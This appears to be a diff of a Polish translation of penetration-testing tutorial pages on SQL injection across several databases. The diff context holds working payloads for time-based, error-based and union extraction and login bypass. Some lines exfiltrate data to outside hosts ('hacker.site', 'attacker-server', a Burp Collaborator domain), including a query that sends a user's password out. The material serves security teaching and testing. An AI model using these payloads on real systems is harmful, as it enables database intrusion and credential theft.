Gdy strona wydaje się być **podatna na SQL injection (SQLi)** z powodu nietypowych odpowiedzi serwera na dane wejściowe związane z SQLi, **pierwszym krokiem** jest zrozumienie, jak **wstrzykiwać dane do zapytania bez zakłócania go**. Wymaga to zidentyfikowania metody, aby **skutecznie wydostać się z bieżącego kontekstu**. Oto kilka przydatnych przykładów:
|
||||
Gdy strona wydaje się być **podatna na SQL injection (SQLi)** z powodu nietypowych odpowiedzi serwera na dane wejściowe związane z SQLi, **pierwszym krokiem** jest zrozumienie, jak **wstrzyknąć dane do zapytania bez zakłócania go**. Wymaga to zidentyfikowania metody, aby **skutecznie wydostać się z bieżącego kontekstu**. Oto kilka przydatnych przykładów:
|
||||
```
|
||||
[Nothing]
|
||||
'
|
||||
@ -69,7 +69,7 @@ Ta lista słów została stworzona, aby spróbować **potwierdzić SQLinjections
|
||||
|
||||
{% file src="../../images/sqli-logic.txt" %}
|
||||
|
||||
### Potwierdzanie z użyciem czasu
|
||||
### Potwierdzanie za pomocą czasu
|
||||
|
||||
W niektórych przypadkach **nie zauważysz żadnej zmiany** na stronie, którą testujesz. Dlatego dobrym sposobem na **odkrycie ślepych SQL injections** jest zmuszenie bazy danych do wykonania działań, co będzie miało **wpływ na czas** ładowania strony.\
|
||||
Dlatego w zapytaniu SQL dodamy operację, która zajmie dużo czasu na zakończenie:
|
||||
@ -94,7 +94,7 @@ SQLite
|
||||
1' AND [RANDNUM]=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB([SLEEPTIME]00000000/2))))
|
||||
1' AND 123=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(1000000000/2))))
|
||||
```
|
||||
W niektórych przypadkach **funkcje sleep nie będą dozwolone**. Wtedy, zamiast używać tych funkcji, możesz sprawić, że zapytanie **wykona złożone operacje**, które zajmą kilka sekund. _Przykłady tych technik będą komentowane osobno dla każdej technologii (jeśli takie istnieją)_.
|
||||
W niektórych przypadkach **funkcje sleep nie będą dozwolone**. Wtedy, zamiast używać tych funkcji, możesz sprawić, że zapytanie **wykona złożone operacje**, które zajmą kilka sekund. _Przykłady tych technik będą komentowane osobno dla każdej technologii (jeśli występują)_.
|
||||
|
||||
### Identyfikacja Back-endu
|
||||
|
||||
@ -139,13 +139,13 @@ Również, jeśli masz dostęp do wyniku zapytania, możesz **wydrukować wersj
|
||||
|
||||
### Wykrywanie liczby kolumn
|
||||
|
||||
Jeśli możesz zobaczyć wynik zapytania, to jest to najlepszy sposób na jego wykorzystanie.\
|
||||
Jeśli możesz zobaczyć wynik zapytania, to najlepszy sposób na jego wykorzystanie.\
|
||||
Przede wszystkim musimy ustalić **liczbę** **kolumn**, które **początkowe zapytanie** zwraca. Dzieje się tak, ponieważ **oba zapytania muszą zwracać tę samą liczbę kolumn**.\
|
||||
Do tego celu zazwyczaj stosuje się dwie metody:
|
||||
|
||||
#### Order/Group by
|
||||
|
||||
Aby określić liczbę kolumn w zapytaniu, stopniowo dostosowuj liczbę używaną w klauzulach **ORDER BY** lub **GROUP BY**, aż otrzymasz fałszywą odpowiedź. Mimo że **GROUP BY** i **ORDER BY** mają różne funkcjonalności w SQL, obie mogą być wykorzystywane w ten sam sposób do ustalenia liczby kolumn w zapytaniu.
|
||||
Aby określić liczbę kolumn w zapytaniu, stopniowo dostosowuj liczbę używaną w klauzulach **ORDER BY** lub **GROUP BY**, aż otrzymasz fałszywą odpowiedź. Mimo że **GROUP BY** i **ORDER BY** mają różne funkcje w SQL, obie mogą być wykorzystywane w ten sam sposób do ustalenia liczby kolumn zapytania.
|
||||
```sql
|
||||
1' ORDER BY 1--+ #True
|
||||
1' ORDER BY 2--+ #True
|
||||
@ -188,9 +188,9 @@ _Inny sposób odkrywania tych danych istnieje w każdej różnej bazie danych, a
|
||||
|
||||
## Wykorzystywanie ukrytej injekcji opartej na unii
|
||||
|
||||
Gdy wynik zapytania jest widoczny, ale injekcja oparta na unii wydaje się nieosiągalna, oznacza to obecność **ukrytej injekcji opartej na unii**. Taki scenariusz często prowadzi do sytuacji z niewidoczną injekcją. Aby przekształcić niewidoczną injekcję w injekcję opartą na unii, należy rozpoznać zapytanie wykonawcze w zapleczu.
|
||||
Gdy wynik zapytania jest widoczny, ale injekcja oparta na unii wydaje się nieosiągalna, oznacza to obecność **ukrytej injekcji opartej na unii**. Taki scenariusz często prowadzi do sytuacji z niewidoczną injekcją. Aby przekształcić niewidoczną injekcję w opartą na unii, należy rozpoznać zapytanie wykonawcze w zapleczu.
|
||||
|
||||
Można to osiągnąć poprzez zastosowanie technik niewidocznej injekcji wraz z domyślnymi tabelami specyficznymi dla twojego systemu zarządzania bazą danych (DBMS). Aby zrozumieć te domyślne tabele, zaleca się zapoznanie się z dokumentacją docelowego DBMS.
|
||||
Można to osiągnąć za pomocą technik niewidocznej injekcji wraz z domyślnymi tabelami specyficznymi dla twojego systemu zarządzania bazą danych (DBMS). Aby zrozumieć te domyślne tabele, zaleca się zapoznanie się z dokumentacją docelowego DBMS.
|
||||
|
||||
Gdy zapytanie zostanie wyodrębnione, konieczne jest dostosowanie ładunku, aby bezpiecznie zamknąć oryginalne zapytanie. Następnie do twojego ładunku dodawane jest zapytanie unii, co ułatwia wykorzystanie nowo dostępnej injekcji opartej na unii.
|
||||
|
||||
@ -199,7 +199,7 @@ Aby uzyskać bardziej szczegółowe informacje, zapoznaj się z pełnym artykuł
|
||||
## Wykorzystywanie opartej na błędach
|
||||
|
||||
Jeśli z jakiegoś powodu **nie możesz** zobaczyć **wyniku** **zapytania**, ale możesz **widzieć komunikaty o błędach**, możesz wykorzystać te komunikaty o błędach do **ekstrahowania** danych z bazy danych.\
|
||||
Podążając podobnym tokiem jak w przypadku wykorzystania opartego na unii, możesz zdołać zrzucić bazę danych.
|
||||
Podobnie jak w przypadku wykorzystywania opartej na unii, możesz zdołać zrzucić bazę danych.
|
||||
```sql
|
||||
(select 1 and row(1,1)>(select count(*),concat(CONCAT(@@VERSION),0x3a,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))
|
||||
```
|
||||
@ -212,25 +212,25 @@ W tym przypadku możesz wykorzystać to zachowanie, aby zrzucić bazę danych zn
|
||||
```
|
||||
## Wykorzystywanie Error Blind SQLi
|
||||
|
||||
To jest **ten sam przypadek co wcześniej**, ale zamiast rozróżniać odpowiedź prawdziwą/fałszywą z zapytania, możesz **rozróżniać między** **błędem** w zapytaniu SQL a jego brakiem (może dlatego, że serwer HTTP się zawiesza). Dlatego w tym przypadku możesz wymusić błąd SQL za każdym razem, gdy poprawnie zgadniesz znak:
|
||||
To **ten sam przypadek co wcześniej**, ale zamiast rozróżniać odpowiedź prawdziwą/fałszywą z zapytania, możesz **rozróżniać** między **błędem** w zapytaniu SQL a jego brakiem (może dlatego, że serwer HTTP się zawiesza). Dlatego w tym przypadku możesz wymusić błąd SQL za każdym razem, gdy poprawnie zgadniesz znak:
|
||||
```sql
|
||||
AND (SELECT IF(1,(SELECT table_name FROM information_schema.tables),'a'))-- -
|
||||
```
|
||||
## Wykorzystywanie SQLi opartego na czasie
|
||||
|
||||
W tym przypadku **nie ma** sposobu, aby **rozróżnić** **odpowiedź** zapytania na podstawie kontekstu strony. Jednak możesz sprawić, że strona **będzie ładować się dłużej**, jeśli zgadnięty znak jest poprawny. Już wcześniej widzieliśmy tę technikę w użyciu, aby [potwierdzić lukę SQLi](./#confirming-with-timing).
|
||||
W tym przypadku **nie ma** sposobu na **rozróżnienie** **odpowiedzi** zapytania na podstawie kontekstu strony. Jednak możesz sprawić, że strona **będzie się ładować dłużej**, jeśli zgadnięty znak jest poprawny. Już wcześniej widzieliśmy tę technikę w użyciu, aby [potwierdzić lukę SQLi](./#confirming-with-timing).
|
||||
```sql
|
||||
1 and (select sleep(10) from users where SUBSTR(table_name,1,1) = 'A')#
|
||||
```
|
||||
## Stacked Queries
|
||||
|
||||
Możesz użyć stacked queries, aby **wykonać wiele zapytań z rzędu**. Zauważ, że podczas gdy kolejne zapytania są wykonywane, **wyniki** **nie są zwracane do aplikacji**. Dlatego ta technika jest głównie użyteczna w odniesieniu do **blind vulnerabilities**, gdzie możesz użyć drugiego zapytania do wywołania zapytania DNS, błędu warunkowego lub opóźnienia czasowego.
|
||||
Możesz użyć stacked queries, aby **wykonać wiele zapytań z rzędu**. Zauważ, że podczas gdy kolejne zapytania są wykonywane, **wyniki** **nie są zwracane do aplikacji**. Dlatego ta technika jest głównie użyteczna w odniesieniu do **ślepych luk** bezpieczeństwa, gdzie możesz użyć drugiego zapytania do wywołania zapytania DNS, błędu warunkowego lub opóźnienia czasowego.
|
||||
|
||||
**Oracle** nie obsługuje **stacked queries.** **MySQL, Microsoft** i **PostgreSQL** je obsługują: `QUERY-1-HERE; QUERY-2-HERE`
|
||||
|
||||
## Out of band Exploitation
|
||||
|
||||
Jeśli **żaden inny** sposób eksploatacji **nie zadziałał**, możesz spróbować sprawić, aby **baza danych ex-filtruje** informacje do **zewnętrznego hosta** kontrolowanego przez Ciebie. Na przykład, za pomocą zapytań DNS:
|
||||
Jeśli **żaden inny** sposób eksploatacji **nie zadziałał**, możesz spróbować sprawić, aby **baza danych** ex-filtruje informacje do **zewnętrznego hosta** kontrolowanego przez ciebie. Na przykład, za pomocą zapytań DNS:
|
||||
```sql
|
||||
select load_file(concat('\\\\',version(),'.hacker.site\\a.txt'));
|
||||
```
|
||||
@ -266,7 +266,7 @@ Lista do próby ominięcia funkcji logowania:
|
||||
```sql
|
||||
"SELECT * FROM admin WHERE pass = '".md5($password,true)."'"
|
||||
```
|
||||
To zapytanie pokazuje lukę, gdy MD5 jest używane z wartością true dla surowego wyjścia w kontrolach uwierzytelniania, co sprawia, że system jest podatny na SQL injection. Atakujący mogą to wykorzystać, tworząc dane wejściowe, które po zhashowaniu generują nieoczekiwane części poleceń SQL, prowadząc do nieautoryzowanego dostępu.
|
||||
To zapytanie pokazuje lukę, gdy MD5 jest używane z wartością true dla surowego wyjścia w kontrolach uwierzytelniania, co sprawia, że system jest podatny na SQL injection. Atakujący mogą to wykorzystać, tworząc dane wejściowe, które, po zhashowaniu, generują nieoczekiwane części poleceń SQL, prowadząc do nieautoryzowanego dostępu.
|
||||
```sql
|
||||
md5("ffifdyop", true) = 'or'6<>]<5D><>!r,<2C><>b<EFBFBD>
|
||||
sha1("3fDf ", true) = Q<>u'='<27>@<40>[<5B>t<EFBFBD>- o<><6F>_-!
|
||||
@ -299,7 +299,7 @@ datas = {"login": chr(0xbf) + chr(0x27) + "OR 1=1 #", "password":"test"}
|
||||
r = requests.post(url, data = datas, cookies=cookies, headers={'referrer':url})
|
||||
print r.text
|
||||
```
|
||||
### Wstrzykiwanie poliglotowe (multikontekst)
|
||||
### Wstrzykiwanie poliglotowe (wielokontekstowe)
|
||||
```sql
|
||||
SLEEP(1) /*' or SLEEP(1) or '" or SLEEP(1) or "*/
|
||||
```
|
||||
@ -323,7 +323,7 @@ Więcej informacji: [https://blog.lucideus.com/2018/03/sql-truncation-attack-201
|
||||
|
||||
_Uwaga: Ten atak nie będzie już działał tak, jak opisano powyżej w najnowszych instalacjach MySQL. Chociaż porównania nadal ignorują białe znaki na końcu domyślnie, próba wstawienia ciągu, który jest dłuższy niż długość pola, spowoduje błąd, a wstawienie nie powiedzie się. Więcej informacji na ten temat:_ [_https://heinosass.gitbook.io/leet-sheet/web-app-hacking/exploitation/interesting-outdated-attacks/sql-truncation_](https://heinosass.gitbook.io/leet-sheet/web-app-hacking/exploitation/interesting-outdated-attacks/sql-truncation)
|
||||
|
||||
### MySQL Insert czasowe sprawdzanie
|
||||
### MySQL Insert time based checking
|
||||
|
||||
Dodaj tyle `','',''`, ile uważasz, aby zakończyć instrukcję VALUES. Jeśli opóźnienie zostanie wykonane, masz SQLInjection.
|
||||
```sql
|
||||
|
||||
@ -48,11 +48,11 @@ Dlatego musisz znać **ważną nazwę tabeli**.
|
||||
### Łączenie równań + Podciąg
|
||||
|
||||
> [!WARNING]
|
||||
> To pozwoli Ci na wyeksportowanie wartości z bieżącej tabeli bez potrzeby znajomości jej nazwy.
|
||||
> To pozwoli Ci na wyeksfiltrowanie wartości z bieżącej tabeli bez potrzeby znajomości nazwy tabeli.
|
||||
|
||||
**MS Access** pozwala na **dziwną składnię** taką jak **`'1'=2='3'='asd'=false`**. Jak zwykle, SQL injection będzie w klauzuli **`WHERE`**, co możemy wykorzystać.
|
||||
|
||||
Wyobraź sobie, że masz SQLi w bazie danych MS Access i wiesz (lub zgadłeś), że jedna **nazwa kolumny to username**, a to jest pole, które chcesz **wyeksportować**. Możesz sprawdzić różne odpowiedzi aplikacji webowej, gdy używana jest technika łączenia równań i potencjalnie wyeksportować zawartość za pomocą **iniekcji logicznej** używając funkcji **`Mid`** do uzyskania podciągów.
|
||||
Wyobraź sobie, że masz SQLi w bazie danych MS Access i wiesz (lub zgadłeś), że jedna **nazwa kolumny to username**, a to jest pole, które chcesz **wyeksfiltrować**. Możesz sprawdzić różne odpowiedzi aplikacji webowej, gdy używana jest technika łączenia równań i potencjalnie wyeksfiltrować zawartość za pomocą **iniekcji logicznej** używając funkcji **`Mid`** do uzyskania podciągów.
|
||||
```sql
|
||||
'=(Mid(username,1,3)='adm')='
|
||||
```
|
||||
@ -60,9 +60,9 @@ Jeśli znasz **nazwę tabeli** i **kolumny**, które chcesz zrzucić, możesz u
|
||||
```sql
|
||||
'=(Mid((select last(useranme) from (select top 1 username from usernames)),1,3)='Alf')='
|
||||
```
|
||||
_Feel free to check this in the online playground._
|
||||
_Czuj się swobodnie, aby sprawdzić to w internetowym placu zabaw._
|
||||
|
||||
### Bruteforcing nazwy tabel
|
||||
### Bruteforcing nazw tabel
|
||||
|
||||
Używając techniki łańcuchowego równości, możesz również **bruteforować nazwy tabel** za pomocą czegoś takiego:
|
||||
```sql
|
||||
@ -79,7 +79,7 @@ _Czuj się swobodnie, aby to sprawdzić w internetowym placu zabaw._
|
||||
|
||||
### Bruteforcing nazw kolumn
|
||||
|
||||
Możesz **bruteforcem aktualne nazwy kolumn** za pomocą sztuczki z łańcuchowymi równaniami:
|
||||
Możesz **bruteforować aktualne nazwy kolumn** za pomocą sztuczki z łańcuchowymi równaniami:
|
||||
```sql
|
||||
'=column_name='
|
||||
```
|
||||
@ -95,7 +95,7 @@ Lub możesz przeprowadzić atak brute-force na nazwy kolumn **innej tabeli** za
|
||||
```
|
||||
### Zrzut danych
|
||||
|
||||
Już omówiliśmy [**technikę łańcuchowego równości**](ms-access-sql-injection.md#chaining-equals-+-substring) **do zrzutu danych z bieżącej i innych tabel**. Ale są też inne sposoby:
|
||||
Już omówiliśmy [**technikę łączenia równań**](ms-access-sql-injection.md#chaining-equals-+-substring) **do zrzutu danych z bieżącej i innych tabel**. Ale są też inne sposoby:
|
||||
```sql
|
||||
IIF((select mid(last(username),1,1) from (select top 10 username from users))='a',0,'ko')
|
||||
```
|
||||
@ -130,17 +130,17 @@ Jednak należy zauważyć, że bardzo typowe jest znalezienie SQL Injection, gdz
|
||||
|
||||
## Dostęp do systemu plików
|
||||
|
||||
### Pełna ścieżka katalogu głównego serwisu
|
||||
### Pełna ścieżka do katalogu głównego serwera WWW
|
||||
|
||||
Znajomość **absolutnej ścieżki katalogu głównego serwisu może ułatwić dalsze ataki**. Jeśli błędy aplikacji nie są całkowicie ukryte, ścieżka katalogu może zostać ujawniona, próbując wybrać dane z nieistniejącej bazy danych.
|
||||
Znajomość **absolutnej ścieżki do katalogu głównego serwera WWW może ułatwić dalsze ataki**. Jeśli błędy aplikacji nie są całkowicie ukryte, ścieżka katalogu może zostać ujawniona podczas próby wyboru danych z nieistniejącej bazy danych.
|
||||
|
||||
`http://localhost/script.asp?id=1'+'+UNION+SELECT+1+FROM+FakeDB.FakeTable%00`
|
||||
|
||||
MS Access odpowiada **komunikatem o błędzie zawierającym pełną ścieżkę katalogu serwisu**.
|
||||
MS Access odpowiada **komunikatem o błędzie zawierającym pełną ścieżkę katalogu WWW**.
|
||||
|
||||
### Enumeracja plików
|
||||
|
||||
Następujący wektor ataku może być użyty do **wnioskowania o istnieniu pliku na zdalnym systemie plików**. Jeśli określony plik istnieje, MS Access wywołuje komunikat o błędzie informujący, że format bazy danych jest nieprawidłowy:
|
||||
Następujący wektor ataku może być użyty do **wnioskowania o istnieniu pliku w zdalnym systemie plików**. Jeśli określony plik istnieje, MS Access wyzwala komunikat o błędzie informujący, że format bazy danych jest nieprawidłowy:
|
||||
|
||||
`http://localhost/script.asp?id=1'+UNION+SELECT+name+FROM+msysobjects+IN+'\boot.ini'%00`
|
||||
|
||||
@ -154,9 +154,9 @@ Inny sposób enumeracji plików polega na **określeniu elementu database.table*
|
||||
|
||||
`http://localhost/script.asp?id=1'+UNION+SELECT+1+FROM+name[i].realTable%00`
|
||||
|
||||
Gdzie **name\[i] to nazwa pliku .mdb** i **realTable to istniejąca tabela** w bazie danych. Chociaż MS Access zawsze wywoła komunikat o błędzie, możliwe jest odróżnienie nieprawidłowej nazwy pliku od prawidłowej nazwy pliku .mdb.
|
||||
Gdzie **name\[i] to nazwa pliku .mdb** i **realTable to istniejąca tabela** w bazie danych. Chociaż MS Access zawsze wyzwala komunikat o błędzie, możliwe jest odróżnienie nieprawidłowej nazwy pliku od prawidłowej nazwy pliku .mdb.
|
||||
|
||||
### Łamacza haseł .mdb
|
||||
### Łamacze haseł .mdb
|
||||
|
||||
[**Access PassView**](https://www.nirsoft.net/utils/accesspv.html) to darmowe narzędzie, które można wykorzystać do odzyskania głównego hasła bazy danych Microsoft Access 95/97/2000/XP lub Jet Database Engine 3.0/4.0.
|
||||
|
||||
|
||||
@ -19,7 +19,7 @@ return f"{domain}{user}" #if n=1000, get SID of the user with ID 1000
|
||||
```
|
||||
## **Alternatywne wektory oparte na błędach**
|
||||
|
||||
Wstrzyknięcia SQL oparte na błędach zazwyczaj przypominają konstrukcje takie jak `+AND+1=@@version--` oraz warianty oparte na operatorze «OR». Zapytania zawierające takie wyrażenia są zazwyczaj blokowane przez WAF. Jako obejście, konkatenować ciąg za pomocą znaku %2b z wynikiem określonych wywołań funkcji, które wywołują błąd konwersji typu danych na poszukiwanych danych.
|
||||
Wstrzyknięcia SQL oparte na błędach zazwyczaj przypominają konstrukcje takie jak `+AND+1=@@version--` oraz warianty oparte na operatorze «OR». Zapytania zawierające takie wyrażenia są zazwyczaj blokowane przez WAF. Jako obejście, połącz ciąg za pomocą znaku %2b z wynikiem określonych wywołań funkcji, które wywołują błąd konwersji typu danych na poszukiwanych danych.
|
||||
|
||||
Niektóre przykłady takich funkcji:
|
||||
|
||||
@ -43,7 +43,7 @@ Te sztuczki SSRF [zostały wzięte stąd](https://swarm.ptsecurity.com/advanced-
|
||||
|
||||
### `fn_xe_file_target_read_file`
|
||||
|
||||
Wymaga uprawnienia **`VIEW SERVER STATE`** na serwerze.
|
||||
Wymaga to uprawnienia **`VIEW SERVER STATE`** na serwerze.
|
||||
```
|
||||
https://vuln.app/getItem?id= 1+and+exists(select+*+from+fn_xe_file_target_read_file('C:\*.xel','\\'%2b(select+pass+from+users+where+id=1)%2b'.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net\1.xem',null,null))
|
||||
```
|
||||
@ -95,11 +95,11 @@ EXEC ('master..xp_dirtree "\\' + @user + '.attacker-server\\aa"');
|
||||
```
|
||||
Warto zauważyć, że ta metoda może nie działać na wszystkich konfiguracjach systemu, takich jak `Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)` działający na `Windows Server 2016 Datacenter` z ustawieniami domyślnymi.
|
||||
|
||||
Dodatkowo istnieją alternatywne procedury składowane, takie jak `master..xp_fileexist` i `xp_subdirs`, które mogą osiągnąć podobne wyniki. Dalsze szczegóły na temat `xp_fileexist` można znaleźć w tym [artykule TechNet](https://social.technet.microsoft.com/wiki/contents/articles/40107.xp-fileexist-and-its-alternate.aspx).
|
||||
Dodatkowo istnieją alternatywne procedury składowane, takie jak `master..xp_fileexist` i `xp_subdirs`, które mogą osiągnąć podobne wyniki. Dalsze szczegóły dotyczące `xp_fileexist` można znaleźć w tym [artykule TechNet](https://social.technet.microsoft.com/wiki/contents/articles/40107.xp-fileexist-and-its-alternate.aspx).
|
||||
|
||||
### `xp_cmdshell` <a href="#master-xp-cmdshell" id="master-xp-cmdshell"></a>
|
||||
|
||||
Oczywiście można również użyć **`xp_cmdshell`**, aby **wykonać** coś, co wywołuje **SSRF**. Aby uzyskać więcej informacji, **przeczytaj odpowiednią sekcję** na stronie:
|
||||
Oczywiście można również użyć **`xp_cmdshell`**, aby **wykonać** coś, co wyzwala **SSRF**. Aby uzyskać więcej informacji, **przeczytaj odpowiednią sekcję** na stronie:
|
||||
|
||||
{{#ref}}
|
||||
../../network-services-pentesting/pentesting-mssql-microsoft-sql-server/
|
||||
@ -107,9 +107,9 @@ Oczywiście można również użyć **`xp_cmdshell`**, aby **wykonać** coś, co
|
||||
|
||||
### MSSQL User Defined Function - SQLHttp <a href="#mssql-user-defined-function-sqlhttp" id="mssql-user-defined-function-sqlhttp"></a>
|
||||
|
||||
Tworzenie CLR UDF (Common Language Runtime User Defined Function), czyli kodu napisanego w dowolnym języku .NET i skompilowanego do DLL, który ma być załadowany w MSSQL w celu wykonywania niestandardowych funkcji, to proces, który wymaga dostępu `dbo`. Oznacza to, że zazwyczaj jest to możliwe tylko wtedy, gdy połączenie z bazą danych jest nawiązywane jako `sa` lub z rolą Administratora.
|
||||
Tworzenie CLR UDF (Common Language Runtime User Defined Function), który jest kodem napisanym w dowolnym języku .NET i skompilowanym do DLL, aby załadować go w MSSQL do wykonywania niestandardowych funkcji, to proces, który wymaga dostępu `dbo`. Oznacza to, że zazwyczaj jest to możliwe tylko wtedy, gdy połączenie z bazą danych jest nawiązywane jako `sa` lub z rolą Administratora.
|
||||
|
||||
Projekt Visual Studio oraz instrukcje instalacji są dostępne w [tym repozytorium Github](https://github.com/infiniteloopltd/SQLHttp), aby ułatwić załadowanie binarnego pliku do MSSQL jako zestawu CLR, co umożliwia wykonywanie żądań HTTP GET z poziomu MSSQL.
|
||||
Projekt Visual Studio i instrukcje instalacji są dostępne w [tym repozytorium Github](https://github.com/infiniteloopltd/SQLHttp), aby ułatwić załadowanie binarnego pliku do MSSQL jako zestawu CLR, co umożliwia wykonywanie żądań HTTP GET z poziomu MSSQL.
|
||||
|
||||
Rdzeń tej funkcjonalności jest zawarty w pliku `http.cs`, który wykorzystuje klasę `WebClient` do wykonania żądania GET i pobrania treści, jak pokazano poniżej:
|
||||
```csharp
|
||||
|
||||
@ -92,7 +92,7 @@ UniOn SeLect 1,2
|
||||
UniOn SeLect 1,2,3
|
||||
...
|
||||
```
|
||||
## MySQL Union Based
|
||||
## MySQL oparty na Unii
|
||||
```sql
|
||||
UniOn Select 1,2,3,4,...,gRoUp_cOncaT(0x7c,schema_name,0x7c)+fRoM+information_schema.schemata
|
||||
UniOn Select 1,2,3,4,...,gRoUp_cOncaT(0x7c,table_name,0x7C)+fRoM+information_schema.tables+wHeRe+table_schema=...
|
||||
@ -107,7 +107,7 @@ UniOn Select 1,2,3,4,...,gRoUp_cOncaT(0x7c,data,0x7C)+fRoM+...
|
||||
|
||||
### Wykonywanie zapytań za pomocą Prepared Statements
|
||||
|
||||
Gdy dozwolone są zagnieżdżone zapytania, może być możliwe ominięcie WAF-ów, przypisując do zmiennej szesnastkową reprezentację zapytania, które chcesz wykonać (używając SET), a następnie używając instrukcji PREPARE i EXECUTE w MySQL, aby ostatecznie wykonać zapytanie. Coś takiego:
|
||||
Gdy dozwolone są złożone zapytania, może być możliwe ominięcie WAF-ów, przypisując do zmiennej szesnastkową reprezentację zapytania, które chcesz wykonać (używając SET), a następnie używając instrukcji PREPARE i EXECUTE w MySQL, aby ostatecznie wykonać zapytanie. Coś takiego:
|
||||
```
|
||||
0); SET @query = 0x53454c45435420534c454550283129; PREPARE stmt FROM @query; EXECUTE stmt; #
|
||||
```
|
||||
@ -131,7 +131,7 @@ Jeśli w pewnym momencie znasz nazwę tabeli, ale nie znasz nazw kolumn w tabeli
|
||||
select (select "", "") = (SELECT * from demo limit 1); # 2columns
|
||||
select (select "", "", "") < (SELECT * from demo limit 1); # 3columns
|
||||
```
|
||||
Zakładając, że są 2 kolumny (pierwsza to ID, a druga to flaga), możesz spróbować przeprowadzić brute force na zawartości flagi, próbując znak po znaku:
|
||||
Zakładając, że są 2 kolumny (pierwsza to ID, a druga to flaga), możesz spróbować brute force'ować zawartość flagi, próbując znak po znaku:
|
||||
```bash
|
||||
# When True, you found the correct char and can start ruteforcing the next position
|
||||
select (select 1, 'flaf') = (SELECT * from demo limit 1);
|
||||
|
||||
@ -8,19 +8,19 @@
|
||||
|
||||
Używanie Oracle do wykonywania żądań HTTP i DNS Out of Band jest dobrze udokumentowane, ale jako sposób na eksfiltrację danych SQL w iniekcjach. Zawsze możemy modyfikować te techniki/funkcje, aby robić inne SSRF/XSPA.
|
||||
|
||||
Instalacja Oracle może być naprawdę bolesna, szczególnie jeśli chcesz szybko skonfigurować instancję, aby wypróbować polecenia. Mój przyjaciel i kolega z [Appsecco](https://appsecco.com), [Abhisek Datta](https://github.com/abhisek), wskazał mi [https://github.com/MaksymBilenko/docker-oracle-12c](https://github.com/MaksymBilenko/docker-oracle-12c), co pozwoliło mi skonfigurować instancję na maszynie AWS Ubuntu t2.large i Dockerze.
|
||||
Instalacja Oracle może być naprawdę bolesna, szczególnie jeśli chcesz szybko skonfigurować instancję, aby wypróbować polecenia. Mój przyjaciel i kolega z [Appsecco](https://appsecco.com), [Abhisek Datta](https://github.com/abhisek), wskazał mi [https://github.com/MaksymBilenko/docker-oracle-12c](https://github.com/MaksymBilenko/docker-oracle-12c), co pozwoliło mi skonfigurować instancję na maszynie t2.large AWS Ubuntu i Docker.
|
||||
|
||||
Uruchomiłem polecenie docker z flagą `--network="host"`, aby móc naśladować Oracle jako natywną instalację z pełnym dostępem do sieci, przez cały czas trwania tego wpisu na blogu.
|
||||
Uruchomiłem polecenie docker z flagą `--network="host"`, aby móc naśladować Oracle jako natywną instalację z pełnym dostępem do sieci, przez czas trwania tego wpisu na blogu.
|
||||
```
|
||||
docker run -d --network="host" quay.io/maksymbilenko/oracle-12c
|
||||
```
|
||||
#### Pakiety Oracle, które obsługują specyfikację URL lub nazwy hosta/numeru portu <a href="#oracle-packages-that-support-a-url-or-a-hostname-port-number-specification" id="oracle-packages-that-support-a-url-or-a-hostname-port-number-specification"></a>
|
||||
#### Pakiety Oracle, które wspierają specyfikację URL lub nazwy hosta/numeru portu <a href="#oracle-packages-that-support-a-url-or-a-hostname-port-number-specification" id="oracle-packages-that-support-a-url-or-a-hostname-port-number-specification"></a>
|
||||
|
||||
Aby znaleźć jakiekolwiek pakiety i funkcje, które obsługują specyfikację hosta i portu, przeprowadziłem wyszukiwanie w Google na [Oracle Database Online Documentation](https://docs.oracle.com/database/121/index.html). Konkretne,
|
||||
Aby znaleźć jakiekolwiek pakiety i funkcje, które wspierają specyfikację hosta i portu, przeprowadziłem wyszukiwanie w Google na [Oracle Database Online Documentation](https://docs.oracle.com/database/121/index.html). Konkretne,
|
||||
```
|
||||
site:docs.oracle.com inurl:"/database/121/ARPLS" "host"|"hostname" "port"|"portnum"
|
||||
```
|
||||
Wynik wyszukiwania zwrócił następujące wyniki (nie wszystkie mogą być użyte do wykonywania wychodzącej sieci)
|
||||
Wynik wyszukiwania zwrócił następujące rezultaty (nie wszystkie mogą być użyte do wykonywania wychodzącej sieci)
|
||||
|
||||
- DBMS_NETWORK_ACL_ADMIN
|
||||
- UTL_SMTP
|
||||
@ -37,7 +37,7 @@ Wynik wyszukiwania zwrócił następujące wyniki (nie wszystkie mogą być uży
|
||||
- DBMS_STREAMS_ADM
|
||||
- UTL_HTTP
|
||||
|
||||
To proste wyszukiwanie oczywiście pomija pakiety takie jak `DBMS_LDAP` (który pozwala na podanie nazwy hosta i numeru portu), ponieważ [strona dokumentacji](https://docs.oracle.com/database/121/ARPLS/d_ldap.htm#ARPLS360) po prostu kieruje cię do [innej lokalizacji](https://docs.oracle.com/database/121/ARPLS/d_ldap.htm#ARPLS360). Dlatego mogą istnieć inne pakiety Oracle, które mogą być nadużywane do wykonywania wychodzących żądań, które mogłem przeoczyć.
|
||||
To proste wyszukiwanie oczywiście pomija pakiety takie jak `DBMS_LDAP` (który pozwala na podanie nazwy hosta i numeru portu), ponieważ [strona dokumentacji](https://docs.oracle.com/database/121/ARPLS/d_ldap.htm#ARPLS360) po prostu kieruje cię do [innej lokalizacji](https://docs.oracle.com/database/121/ARPLS/d_ldap.htm#ARPLS360). Dlatego mogą istnieć inne pakiety Oracle, które można wykorzystać do wykonywania wychodzących żądań, które mogłem przeoczyć.
|
||||
|
||||
W każdym razie, przyjrzyjmy się niektórym z pakietów, które odkryliśmy i wymieniliśmy powyżej.
|
||||
|
||||
|
||||
@ -5,11 +5,11 @@
|
||||
|
||||
---
|
||||
|
||||
**Ta strona ma na celu wyjaśnienie różnych sztuczek, które mogą pomóc w wykorzystaniu SQL injection znalezionego w bazie danych postgresql oraz uzupełnienie sztuczek, które można znaleźć na** [**https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/PostgreSQL%20Injection.md**](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/PostgreSQL%20Injection.md)
|
||||
**Ta strona ma na celu wyjaśnienie różnych trików, które mogą pomóc w wykorzystaniu SQL injection znalezionego w bazie danych postgresql oraz uzupełnienie trików, które można znaleźć na** [**https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/PostgreSQL%20Injection.md**](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/PostgreSQL%20Injection.md)
|
||||
